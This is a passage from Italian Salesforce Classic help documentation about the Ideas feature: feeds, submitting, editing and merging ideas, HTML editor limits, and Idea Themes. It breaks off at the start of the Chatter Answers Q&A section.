Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

# <span id="page-2265-0"></span>Abbonamento ai syndication feed per le idee

I syndication feed consentono agli utenti di abbonarsi alle modifiche all'interno di Ideas e di ricevere aggiornamenti in lettori di news esterni. Perché gli utenti siano in grado di abbonarsi ai syndication feed di Ideas sono necessari i seguenti prerequisiti:

- **•** Ideas deve essere reso pubblico tramite siti Force.com.
- Il campo Categorie deve essere abilitato in Ideas. In alcune organizzazioni, questo campo è abilitato per impostazione predefinita.

Per abbonarsi a un syndication feed, fare clic sull'icona dei feed (
a) nelle seguenti pagine Ideas:

- **•** Sottoscheda [Idee apprezzate](#page-2259-3)
- **•** Sottoscheda [Idee recenti](#page-2260-0)
- **•** Sottoscheda [Le migliori di sempre](#page-2260-1)
- **•** Sottoscheda [Commenti](#page-2262-1)

Questo feed elenca i commenti in sede separata anche quando appartengono alla stessa idea, mentre la sottoscheda Commenti riunisce i commenti relativi a una singola idea e mostra solo il numero dei commenti recenti a quell'idea.

**•** [Pagina Attività recente](#page-2264-0)

Per abbonarsi a un feed che comprenda tutti i commenti inviati da un determinato membro della comunità, fare clic sul nome del membro che appare sotto a ogni idea o commento inviato da tale membro. Quindi, fare clic sull'icona dei feed nella pagina Attività recente di quel membro della comunità. Quando ci si abbona al feed Attività recente di un altro membro della comunità, il feed comprende solo i commenti recenti inviati da quel membro della comunità, e non da altri utenti.

Nota: le idee secondarie (idee che sono state unite a un'idea principale) non sono incluse nei feed, che riportano solo le idee principali.

VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

# <span id="page-2266-0"></span>Invio e modifica di idee

### Invio di idee

- **1.** Utilizzare la casella di ricerca nell'intestazione laterale per cercare idee esistenti che corrispondano alla propria idea. In questo modo si riduce il numero di idee duplicate nella comunità. Se non vengono trovate idee corrispondenti, passare alla fase successiva.
- **2.** Creare una nuova idea utilizzando uno dei seguenti metodi:
	- **•** Nella scheda Idee, selezionare la comunità desiderata dall'elenco Comunità nella parte superiore della pagina e fare clic su **Invia idea**.
	- **•** Dalla visualizzazione elenco Idee, fare clic su **Nuova idea**, quindi selezionare una comunità e fare clic su **Continua**.
	- **•** Dall'intestazione laterale, selezionare **Idea** dall'elenco a discesa Crea nuovo, selezionare una comunità e fare clic su **Continua**.
- **3.** Se si sta inviando l'idea a un [tema di idee](#page-2271-0), selezionarne uno dall'elenco. È possibile inviare idee solo ai temi di idee esistenti nella propria comunità.
- **4.** Specificare un titolo per l'idea che non superi i 255 caratteri.

Dopo che è stato indicato il titolo, Salesforce cerca nella comunità le idee che hanno le stesse parole nel titolo o nella descrizione e quindi visualizza le cinque idee che meglio soddisfano il criterio di ricerca. Se una di queste idee assomiglia alla propria idea, fare clic sul titolo dell'idea per aprirne la pagina dei dettagli in una nuova finestra. Dalla pagina dei dettagli è possibile leggere una descrizione dell'idea e votarla anziché inviare la propria idea duplicata alla comunità. Se nessuna delle idee presenti nell'elenco assomigliano alla propria idea, completare la seguente procedura per inviare la propria idea esclusiva.

**5.** Nell'area della descrizione, specificare i dettagli dell'idea.

Se l'organizzazione ha abilitato l'editor HTML per Ideas, la descrizione può contenere immagini HTML e con riferimento online. Se l'editor HTML non è abilitato, utilizzare solo testo normale. .

- **6.** Scegliere una o più categorie per l'idea.
- **7.** Se l'utente è amministratore può scegliere uno stato per l'idea. L'elenco a discesa Stato può essere visualizzato solo dagli amministratori.
- **8.** Se la funzione è abilitata dall'amministratore, è possibile aggiungere un allegato alla propria idea:
	- Fare clic su Sfoglia per individuare e allegare un file presente sul computer.

È possibile allegare tutti i tipi di file supportati, comprese le presentazioni di Microsoft® PowerPoint®, i fogli di calcolo di Excel®, i file Adobe® PDF, i file di immagine, i file audio e video. La dimensione massima degli allegati viene determinata dall'organizzazione.

- **•** In alternativa, digitare un titolo per il file. Se non viene immesso un titolo, il nome del file appare come titolo dell'allegato.
- **9.** Fare clic su **Invia**.

La nuova idea viene visualizzata nella parte superiore della sottoscheda Idee recenti e il voto dell'utente (promuovi) viene applicato automaticamente all'idea. Ciascun voto vale sempre 10 punti.

Suggerimento: utilizzare i seguenti suggerimenti di redazione delle idee per facilitare la lettura e la comprensione agli altri utenti:

- **•** Utilizzare frasi complete.
- **•** Utilizzare uno stile il più possibile diretto e conciso.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

**•** Controllare la punteggiatura e l'ortografia.

### Modifica delle idee

Se si dispone dell'autorizzazione "Modifica" per le idee, è possibile modificare i dettagli di un'idea esistente:

- **1.** Nella scheda Idee, fare clic sul titolo di un'idea.
- **2.** Fare clic su **Modifica**.
- **3.** Modificare il titolo, la descrizione, la categoria e lo stato (solo per gli amministratori) dell'idea, secondo necessità.
- **4.** Fare clic su **Applica** per salvare il lavoro.

La modifica dei dettagli di un'idea non consente di modificare i [commenti su un'idea](#page-2262-0).

#### VEDERE ANCHE:

<span id="page-2267-0"></span>[Panoramica su Ideas](#page-2256-0) [Utilizzo delle idee](#page-2258-0)

### Unione di idee

### Panoramica

Quando cresce il numero di utenti che contribuiscono a una zona, aumenta anche il numero di idee duplicate. Le idee duplicate rendono difficile la valutazione dei feedback perché voti e commenti sono distribuiti su numerose idee simili. Il modo migliore per risolvere questo problema consiste nell'unire le idee duplicate, in modo che una diventi l'idea principale rispetto a una o più idee secondarie.

Tenere presente quanto segue riguardo all'unione di idee:

- **•** Una volta unite, le idee non possono più essere separate.
- **•** Tutti i voti che afferiscono alle idee secondarie sono trasferiti all'idea principale. Se in una comunità lo stesso membro vota per due idee che vengono poi unite, viene conservato solo il voto per l'idea principale, mentre quello per l'idea secondaria viene scartato.
- **•** Gli utenti possono votare e formulare commenti solo su un'idea principale.
- **•** Non è possibile unire idee appartenenti a zone diverse.
- **•** L'eliminazione di un'idea principale determina automaticamente l'eliminazione di tutte le idee secondarie. Le idee secondarie non possono essere eliminate singolarmente.
- **•** L'idea principale non eredita i valori di stato e categoria delle idee secondarie che gli afferiscono.
- **•** Quando un'idea viene unita e diventa secondaria, compare ancora nella pagina delle idee inviate, ma non nelle altre pagine relative all'[Attività recente](#page-2264-0) del membro di una zona.
- **•** Le idee unite non appaiono nell'elenco delle idee inviate della pagina dei dettagli Temi di idee e non vengono contate nel campo Idee inviate.
- **•** Quando si unisce un'idea secondaria, non è più possibile modificare il campo Tema di idee.
- **•** Un'idea secondaria che è stata unita resta comunque visibile per l'utente che ha inviato l'idea dall'elenco Idee inviate della pagina Attività recente dell'utente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per unire più idee: **•** "Modifica" per le idee
**EDIZION** 

### Unione di idee

Per individuare le idee duplicate e unirle:

- **1.** Nella scheda Idee, fare clic sul titolo dell'idea che si desidera unire.
- **2.** Alla pagina dei dettagli dell'idea, fare clic su **Trova duplicati**. Salesforce esegue una ricerca su tutte le idee della zona e visualizza le cinque idee che contengono un titolo che più assomiglia al titolo dell'idea selezionata.
- **3.** Se nell'elenco Duplicati possibili non compare nessuna idea che si desidera unire, inserire le parole chiave nel campo Cerca duplicati e fare clic su **Cerca**. Salesforce visualizza un nuovo elenco di possibili idee duplicate.
- **4.** Selezionare le idee che si desidera unire dall'elenco Duplicati possibili.

Per visualizzare i dettagli di una possibile idea duplicata, fare clic sul suo titolo. Per ritornare ai risultati della ricerca utilizzare il tasto Indietro del browser.

- **5.** Fare clic su **Unisci con idea corrente**.
- **6.** Selezionare l'idea destinata a diventare principale e fare clic su **Unisci**.
- **7.** Fare clic su **OK** per completare l'unione.

### Suggerimenti per l'uso di Ideas

### AUTORIZZAZIONI UTENTE



Durante l'impostazione e l'utilizzo di Ideas prestare attenzione ai seguenti punti:

- **•** Per monitorare l'attività di Ideas, è possibile:
	- **–** Creare una regola di flusso di lavoro o un trigger basati sul numero di commenti inviati a un'idea. Non è possibile creare una regola di flusso di lavoro o un trigger in base al totale dei voti o al conteggio dei voti di un'idea. Non è inoltre possibile creare un'attivazione che inserisca o elimini un commento quando l'oggetto Idea viene aggiornato.
	- **–** Creare un rapporto personalizzato basato sul punteggio dei voti o sul numero di commenti di un'idea.
- **•** Quando si invia un'idea o un commento, è possibile includere un URL nel campo della descrizione o del commento dell'idea, ma non è consentito allegare un file o aggiungere una nota all'idea.
- **•** Le relazioni record principale-record dettaglio non sono supportate.
- **•** Ideas non supporta le operazioni di flusso di lavoro, i messaggi in uscita e le approvazioni.
- **•** Le idee non supportano i link personalizzati.
- **•** La pagina dei dettagli dell'idea non contiene elenchi correlati.
- **•** La funzione di esportazione dei dati archivia tutti i dati di Ideas ad eccezione delle idee e dei commenti che sono stati eliminati.
- **•** Non è consentito creare attività ed eventi per Ideas.
- **•** Durante l'uso di campi Idea standard o personalizzati, tenere presente quanto segue:
	- **–** Il tracciamento della cronologia non è supportato.
	- **–** Le dipendenze tra campi e i campi di riepilogo di roll-up non sono supportati.
	- **–** I campi formula non sono disponibili per l'oggetto Comunità.

### Suggerimenti per l'uso dell'editor HTML

L'editor HTML offre agli utenti capacità di modifica HTML WYSIWYG, consentendo loro di:

- **•** Inserire un'immagine.
- **•** Inserire i collegamenti ipertestuali.
- **•** Modificare l'allineamento del paragrafo.
- **•** Creare elenchi puntati e numerati.

### Suggerimenti per l'implementazione

- **•** I tag HTML immessi nell'editor HTML verranno visualizzati agli utenti come testo.
- **•** Negli elenchi correlati, nei risultati di ricerca e nei dettagli effetto di attivazione, Salesforce non visualizza il testo con formattazione o immagini HTML.
- **•** Quando l'utente fa clic sui collegamenti ipertestuali viene aperta una nuova finestra del browser. L'editor HTML supporta i collegamenti ipertestuali HTTP, HTTPS e mailto.
- **Per inserire un'immagine, fare clic su**  $\blacktriangle$ **, quindi cercare un file di immagine o specificare l'indirizzo Web dell'immagine. Immettere** una descrizione che appare quando l'utente passa il mouse sopra l'immagine e quando l'immagine non è disponibile. L'URL dell'immagine deve poter essere accessibile da parte di Salesforce.
- **•** Le immagini non appaiono nelle visualizzazioni elenco e nei rapporti.
- **•** Non è possibile disabilitare singole funzioni dell'editor HTML. Ad esempio, non è possibile disabilitarne le capacità di collegamento ipertestuale e di immagine.
- **•** L'editor HTML supporta tutte le lingue supportate da Salesforce.
- <span id="page-2269-0"></span>**•** Per motivi di sicurezza, l'editor HTML supporta solo i tag e gli attributi elencati in [Tag e attributi HTML supportati](#page-2269-0) a pagina 2264. Salesforce elimina automaticamente i tag e gli attributi non supportati quando si salva la descrizione di un'idea o un commento ad essa. Salesforce elimina inoltre codici HTML potenzialmente dannosi. Si noti che Salesforce non notifica agli utenti l'eliminazione di codici HTML non supportati o potenzialmente dannosi.
- **•** L'editor HTML non supporta JavaScript né fogli di stile CSS.

### Tag e attributi HTML supportati

L'editor HTML supporta i seguenti tag:





I tag riportati sopra possono includere i seguenti attributi:



Gli attributi riportati sopra possono includere URL che iniziano con:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / per i rispettivi link

### Abilitazione dell'editor HTML in Ideas

L'editor HTML è abilitato per impostazione predefinita nella maggior parte delle organizzazioni. Se in un'organizzazione l'editor HTML non è già abilitato, un amministratore può abilitarlo seguendo le istruzioni descritte in [Personalizzazione delle impostazioni di Ideas](#page-2541-0) a pagina 2536.



Avvertenza: Una volta abilitato, l'editor HTML non può più essere disabilitato.

Prima di abilitare l'editor HTML, tenere presente quanto segue:

- **•** Ogni descrizione di un'idea in formato HTML ha una dimensione massima di 32 KB. Ogni commento ha una dimensione massima di 4 KB.
- **•** Se si utilizza l'editor HTML per modificare e salvare la descrizione di un'idea o un commento originariamente stilato in formato di testo, Salesforce salva la descrizione o il commento in formato HTML.
- **•** Nelle visualizzazioni elenco e nei risultati di ricerca, Salesforce visualizza solo i primi 255 caratteri della descrizione di un'idea o del relativo commento. In questo numero sono compresi i tag HTML.

#### VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0) [Utilizzo delle idee](#page-2258-0) [Commenti alle idee](#page-2262-0) [Invio e modifica di idee](#page-2266-0)

# <span id="page-2271-0"></span>Temi di idee

I temi di idee consentono di invitare i membri delle comunità a inviare idee in merito ad argomenti specifici, in modo che i membri possano risolvere i problemi o proporre innovazioni per la propria azienda. Ad esempio, per entrare in contatto con la propria comunità e creare entusiasmo attorno al lancio di un nuovo prodotto, è possibile chiedere ai membri di lavorare insieme all'ideazione del nome del prodotto. I membri della comunità collaborano e aggiungono idee al tema di idee, mentre l'utente ne controlla le attività di voto e di commento sulle idee degli altri, fino a che non trovano un vincitore.

Quando si crea un tema di idee, è possibile aggiungere fotografie, video e altri contenuti multimediali per dimostrare o spiegare l'idea che si sta presentando alla comunità. Inoltre, è possibile visualizzare e gestire l'elenco di idee che sono state inviate al tema di idee.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### VEDERE ANCHE:

<span id="page-2272-0"></span>[Creazione e modifica di temi di idee](#page-2273-0) [Utilizzo dei temi di idee](#page-2272-0) [Gestione di temi di idee](#page-2273-1)

# Utilizzo dei temi di idee

Fare clic sulla scheda Temi di idee per visualizzare, filtrare, moderare e creare temi dagli elenchi.

- **•** Fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni elenco personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**. Se l'organizzazione possiede più comunità, si consiglia di aggiungere Comunità alle proprie visualizzazioni in modo da vedere il nome della comunità associato a ogni tema di idee. L'aggiunta del campo Zona alla visualizzazione consente inoltre di gestire più zone.
- **•** Per [creare un nuovo tema di idee,](#page-2273-0) fare clic su Nuovo tema di idee dalla pagina visualizzazione elenco Temi di idee o su Nuovo nell'elenco Temi di idee recenti nella pagina della panoramica dei Temi di idee.
- Fare clic su **p** per aggiornare un elenco che è stato modificato.
- **•** Fare clic su **Modifica** o su **Canc** pe[rmodificare](#page-2273-0) o eliminare un tema di idee.
	- Nota: L'eliminazione di un tema di idee comporta anche l'eliminazione delle idee ad esso associate. Allo stesso modo, se si annulla l'eliminazione di un tema di idee viene annullata anche l'eliminazione delle idee ad esso associate.

VEDERE ANCHE:

[Creazione e modifica di temi di idee](#page-2273-0) [Temi di idee](#page-2271-0) [Gestione di temi di idee](#page-2273-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Temi di idee:

**•** "Lettura" per i temi di idee

Per creare temi di idee:

**•** "Crea" per le idee

## <span id="page-2273-0"></span>Creazione e modifica di temi di idee

La scheda Temi di idee può essere utilizzata sia nell'applicazione sia nella console per creare e modificare i temi di idee per le comunità che si gestiscono.

- **1.** Fare clic su **Nuovo tema di idee** dalla pagina visualizzazione elenco Temi di idee o fare clic su **Nuovo** dall'elenco Temi di idee recenti nella pagina della panoramica Temi di idee.
- **2.** Selezionare una zona per il tema di idee e fare clic su Continua.
- **3.** Selezionare lo Stato del tema di idee.
- **4.** Selezionare una categoria per il tema.
- **5.** Aggiungere un titolo per il tema di idee.
- **6.** Se lo si desidera, immettere una descrizione del tema. Utilizzare l'editor HTML per formattare il testo o aggiungere un'immagine o un video.
- **7.** Fare clic su Salva.

#### VEDERE ANCHE:

[Temi di idee](#page-2271-0) [Utilizzo dei temi di idee](#page-2272-0) [Gestione di temi di idee](#page-2273-1)

### <span id="page-2273-1"></span>Gestione di temi di idee

Dalla pagina dei dettagli dei temi di idee, è possibile gestire un tema di idee e le sue idee correlate. L'amministratore può eseguire le seguenti operazioni:

- **•** Modificare, eliminare o clonare un tema di idee.
- **•** [Modificare](#page-2266-0) o [eliminare](#page-2263-0) le idee che sono state inviate al tema di idee.
- **•** Spostare un'idea da un tema di idee a un altro nelle proprie zone.

Per eseguire questa operazione, modificare il nome dell'idea: in questo modo l'idea viene rimossa dal tema di idee corrente e si ha la possibilità di selezionare un altro tema di idee.

- **•** Visualizzare il numero di idee che sono state inviate per il tema di idee. Le idee unite non appaiono nell'elenco delle idee inviate della pagina dei dettagli Temi di idee e non vengono contate nel campo Idee inviate.
- **•** [Creare un'idea](#page-2266-0) e inviarla al tema di idee nel quale si sta lavorando.

#### VEDERE ANCHE:

[Creazione e modifica di temi di idee](#page-2273-0) [Utilizzo dei temi di idee](#page-2272-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Temi di idee:

**•** "Lettura" per i temi di idee

Per creare temi di idee:

**•** "Crea" per le idee

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Temi di idee:

**•** "Lettura" per i temi di idee

Per creare e modificare i temi di idee:

**•** "Crea" per le idee

# <span id="page-2274-0"></span>Utilizzo della scheda Domande e risposte di Risposte Chatter

Risposte Chatter è una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza.

Risposte Chatter consente ai clienti di:

- **•** Pubblicare, consultare e rispondere alle domande utilizzando la scheda Domande e risposte.
- **•** Eliminare le loro domande e risposte.
- **•** Contrassegnare domande e risposte come spam, offensive o inappropriate.
- **•** Ricevere email quando viene data risposta a una loro domanda o quando viene scelta una risposta migliore per le domande che stanno seguendo.
- **•** Collaborare in forma pubblica o privata con gli agenti dell'assistenza per risolvere i problemi correlati ai casi aperti.
- **•** Cercare e consultare gli articoli di Salesforce Knowledge.
- **•** Esprimere la preferenza per un post o un articolo di Salesforce Knowledge per contribuire a determinarne la popolarità.
- **•** Caricare foto che li ritraggono nei rispettivi profili utente.
- **•** Visualizzare il numero totale di post degli altri utenti e il numero di risposte contrassegnate come risposte migliori da altri.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare le domande:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per visualizzare i casi:

**•** "Lettura" per i casi

Per modificare i casi:

**•** "Modifica" per i casi



- **1. Cerca**. Prima di pubblicare una domanda, i clienti possono cercare fra le domande esistenti.
- **2. Filtro** e **Ordina**: I membri della comunità e gli agenti dell'assistenza possono selezionare diverse opzioni di visualizzazione per le domande nel feed.

Le ricerche nella scheda Domande e risposte di Risposte Chatter possono essere filtrate in modo da visualizzare le domande in base a:

- **• Tutte le domande** mostra tutte le domande nella zona e, se abilitati, gli articoli di Salesforce Knowledge.
- **• Domande senza risposta** mostra tutte le domande che non hanno ricevuto risposta.
- **• Domande non risolte** mostra tutte le domande che non hanno una risposta migliore.
- **• Domande risolte** mostra tutte le domande che hanno ricevuto una risposta migliore e, se abilitati, gli articoli di Salesforce Knowledge.
- **• Domande personali** mostra tutte le domande poste dall'utente e che l'utente sta seguendo.

Quindi, è possibile ordinare i risultati in base alle opzioni seguenti:

- **• Data di invio** ordina le domande in modo che quelle poste per ultime siano visualizzate per prime.
- **• Attività recente** ordina le domande in modo che le risposte e i commenti ricevuti più di recente siano visualizzati per primi.
- **• Più apprezzate** ordina le domande in modo che vengano visualizzate per prime quelle che hanno ricevuto il maggior numero di "Mi piace", di voti e di utenti che seguono.
- **3. Domanda**. I clienti possono pubblicare una domanda nella comunità per ricevere aiuto. Altri membri della comunità possono pubblicare risposte o seguire la domanda per ricevere notifiche tramite email in merito ai post successivi.
